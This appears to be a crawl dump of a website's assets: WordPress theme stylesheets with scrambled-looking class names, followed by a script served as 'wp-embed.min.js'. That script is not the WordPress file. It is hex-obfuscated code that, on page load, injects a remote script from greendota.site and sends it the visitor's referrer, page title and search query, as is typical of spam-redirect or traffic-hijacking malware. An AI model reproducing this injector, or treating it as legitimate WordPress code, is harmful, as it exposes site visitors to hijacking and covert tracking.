.blog-meta{ font-style:italic; margin-bottom:8px;}
.dofy, .cemob-comment, .cemob-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.nace .puneh { width:100%; float:none; margin:0; }


/*header Social icons*/
.hdr_social{ display:inline-block; text-align:center; margin-top:-8px;}
.hdr_social a{  width:35px; height:45px; line-height:45px; font-size:20px; margin:0 5px 0 0; padding:0; color:#eee; display:inline-block; text-align:center;  }
.hdr_social a:hover{ color:#0f9fbc; }
.hdr_social br{ display:none;}


/*
Main site CSS
-------------------------------------------------------------*/
#hok{ margin:0 auto;}
.sojof{ width:1170px; margin:0 auto; position:relative;}
.jefuqyk{ width:100%; z-index:9999; box-sizing:border-box; position:absolute;}
.jefuqyk.cutiqa{ position:relative; background-color:#0f9fbc; box-shadow: inset 0 0 5px 1px #f1f1f1; padding-bottom:25px; }
.vawom{ padding:0; text-align:center; margin:0 auto; width:30%; left:0; right:0; padding:20px 0; }
.vawom a{ z-index:999; position:relative}
.vawom h1 { font-weight:600; margin:0; text-transform:uppercase; font-size:50px;}
.vawom a{color: #fff;}
.vawom p{ font-size:13px; color:#fff; display:block; letter-spacing:1px;}


/* = Header css
-------------------------------------------------------------- */
.jefuqyk.fixed{ position: fixed; top:0; z-index:99999999; width:100%;}
.hdr_cotactinfo{ color:#fff; font-size:19px; position:absolute; left:0; top:20%;}
.hdr_cotactinfo i{ margin-right:5px; font-size:35px;}
.hdr_cotactinfo a{ color:#fff;}
span.phno{ padding-right:20px;}

.hdr_rightcol{ position:absolute; right:0; top:25%;}
.vileb{ background-color:#fff; display:block;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;box-shadow:0 10px 10px rgba(88, 88, 88, 0.3);}

/*header menu css*/
.vedelub{display: block;}
.vedelub a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.vedelub a:hover{color:#ffffff !important;}
/*main menu*/
.zodeha{ padding:0; z-index:9999; position:relative; width:100%; text-align:center; }
.zodeha ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:14px; font-weight:600; }
.zodeha ul li{display:inline-block; position:relative; margin:0;}
.zodeha ul li:last-child{border-right:none;}
.zodeha ul li a{ padding:18px 25px; display:block; text-align:center; color:#404040; }
.zodeha ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #ddd;}
.zodeha ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.zodeha ul li ul{ display:none; z-index:9999999; position:relative; background-color:#fff ; }
.zodeha ul li:hover > ul{ display:block; width:200px; position:absolute; left:0; text-align:left; }
.zodeha ul li:hover ul li ul{display:none; position:relative;}
.zodeha ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.zodeha ul li a:hover, 
.zodeha ul li.current-menu-item a,
.zodeha ul li.current-menu-parent a.parent,
.zodeha ul li.current-menu-item ul.sub-menu li a:hover{ color:#22c7cd;}
.zodeha ul li.current-menu-item ul.sub-menu li a{ color:#000;}

/*dropdown arrow*/
.zodeha .menu li > a.parent {  padding-right: 2em; position: relative;}
.zodeha .menu li > a.parent::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #414141 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
    content: "";
    display: block;
    position: absolute;
    right: 0.8751em;
    top: 48%;
}
.zodeha .menu li ul li a.parent { padding-right: 0;}
.zodeha .menu li ul li a.parent::after { right: 0.8751em; top: 46%;}


.slider_sections{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#xeli .zasin input.cuva{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Services 3 coloumn Section
-------------------------------------- */
#page_services_section{ padding:80px 0; }
.page_three_box{ padding:15px 15px; min-height:170px; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box;}
.page_three_box .page_img_box{ float:left; width:73px; height:73px; line-height:73px; overflow:hidden; margin:0 20px 0 0;}
.page_three_box .page_img_box img{ height:auto; width:100%; vertical-align:top;}
.page_three_box h3{ font-size:42px; font-weight:700; margin:0 0 20px 0;text-transform:uppercase;}
.page_three_box h3 a:hover{ color:#3d3e62;}
.page_content{display:table;padding:0 15px 0 0;position:relative;}
.page_content p{margin:0;}

/* = Welcome Section
-------------------------------------- */
#welcome_sections{ padding:80px 0; background-color:#f4f5f6}
.welcome_imagebx{ width:35%; float:left; margin:0 10% 0 0; }
.welcome_imagebx img{ width:100%; display:block; }
.welcome_contentbox{ width:55%; float:right; margin:0; }
.welcome_contentbox h3{ font-size:30px; font-weight:800; margin-bottom:30px;}
.welcome_contentbox h3 span{ font-size:100px; display:block; color:#0f9fbc;}
.welcome_contentbox p{ margin-bottom:40px; line-height:28px; padding:0; }

/* = sidebar
-------------------------------------------------------------- */
#xeli{ float:right; width:28%;}
aside.nohomol{ background-color:#fff; margin-bottom:30px; padding:20px; box-shadow:0 0 10px #ddd; }
h3.mytite{padding:0 0 15px; margin:0 0 20px; color:#303030; font-size:30px; font-weight:bold; position:relative; border-bottom:1px solid #f5f5f5; }
h3.mytite::after {border-bottom: 2px solid #444444; bottom:-1px; content: ""; left: 0;margin: auto; position: absolute; width:50px;}
aside.nohomol ul{ list-style:disc; margin:0; padding:0; }
#xeli ul li{ border-bottom:1px dashed #f2f2f2; list-style:none; margin:0 0 2px; padding:7px 10px 7px 0;}
	

#xeli ul li::before {content: "\f02b"; font-family: 'Font Awesome 5 Solid'; color:#0f9fbc; margin-right:15px;}
#xeli ul li a{ color:#3b3b3b; }
#xeli ul li a:hover{ color:#34c6f6;}
#xeli ul li:last-child{ border:none;}

aside .rysekew{ padding:20px; background-color:#f5f5f4;}

#xeli .zasin{ margin-bottom:20px;}
#xeli .zasin input.jureruc{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#xeli .zasin input.cuva{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* = Footer css
-------------------------------------------------------------- */
.qowuvud{ background-color:#0f9fbc; padding:0; position:relative; color:#fff;}
.copyright-txt span{color:#fff;}
.nyqeruw{ float:left; }
.leliked { float:right;}
.leliked a:hover{color:#999;}

.qowuvud h5{ margin:0 0 30px 0; font-size:35px; font-weight:600; color:#fff; text-transform:uppercase; }
.qowuvud .nohomol{ padding:50px 0 20px;}

.dedyc{ color:#fff; position:relative; text-align:center;}
.dedyc a:hover{ color:#fff;}

.qowuvud .sojof{ border-top:1px solid #4eb4d2; padding:25px 0;}

.jahomi{ width:35%; float:left; margin:0 5% 0 0; }
.favug{ width:27.5%; float:left; margin:0 5% 0 0; }
.reruwyl{ width:27.5%; float:left; margin:00; }

.qowuvud ul{ margin:0; padding:0; list-style:inside disc;}
.qowuvud ul li { padding:0 0 8px 0; margin:0; color:#fff;}
.qowuvud ul li a { color:#fff; }
.qowuvud ul li a:hover, .qowuvud ul li.current_page_item a { color:#f2b23d; }

.dogo {width: 100%; height: 95px; position: absolute;  top:-92px;  z-index: 9999;}
.dogo svg { width:100%;}
.dogo .wucyr {fill:#0f9fbc;}


/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}


/* = Comment Form css
-------------------------------------------------------------- */
h1.dawu{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.zudux table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.zudux table td, .zudux table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.zudux table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.zudux table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}


/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/*Product price filter*/
.price_slider{ margin-bottom: 1em;}
.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.dawu {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.dawu:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#varej[tabindex="-1"]:focus {
  outline: 0;
}


/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #0f9fbc;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reinvestabp.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 1056
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .leliked, .nyqeruw{ float:none; text-align:center;}
.sojof { width:auto; padding:0 20px;}
.jefuqyk{ position:relative;}
/*coloumn css*/
.cemob-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#xeli{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.zaqidul{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.jahomi, .favug, .reruwyl{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.qowuvud .sojof{ padding:0 20px;}
.dedyc .sojof{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#hok{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.puneh .cemob-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.puneh .cemob-thumb img{ height:auto; min-height: inherit;}
.puneh{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.dogo{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.sojof, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.cemob-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.jefuqyk { width:100%; position:relative !important;}
.jefuqyk{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.puneh .cemob-thumb{ height:150px;}
.puneh .cemob-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.qowuvud h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.dogo{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.sojof { width:auto; padding:0 20px;}
.qowuvud .sojof{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#xeli{ width:30%;}
.zaqidul{ width:65%;}
#hok{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.dogo{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.zoxituk{display: block;}
.zodeha{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.zodeha ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.zodeha ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.zodeha ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.zodeha ul li a:hover, .zodeha ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.zodeha ul li ul, .zodeha ul li ul ul{ display:block !important; background: transparent !important;}
.zodeha ul li ul li a:before{content:"\00BB \00a0";}
.zodeha ul li ul li a{padding-left:20px !important; }
.zodeha ul li ul li a, .zodeha ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.zodeha ul li ul li ul li a{padding-left:30px !important;}
.zodeha ul li ul li ul li ul li a{padding-left:40px !important;}
.zodeha ul li:hover > ul{ background:none !important; box-shadow:none;}
.zodeha ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.zodeha ul li:hover ul li ul, .zodeha ul li:hover ul li:hover > ul, .zodeha ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.zodeha ul li:hover ul li:hover ul, .zodeha ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.zodeha ul li ul li a{ color:#000;}
.jefuqyk{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.vawom{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.dogo{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://reinvestabp.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 148
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}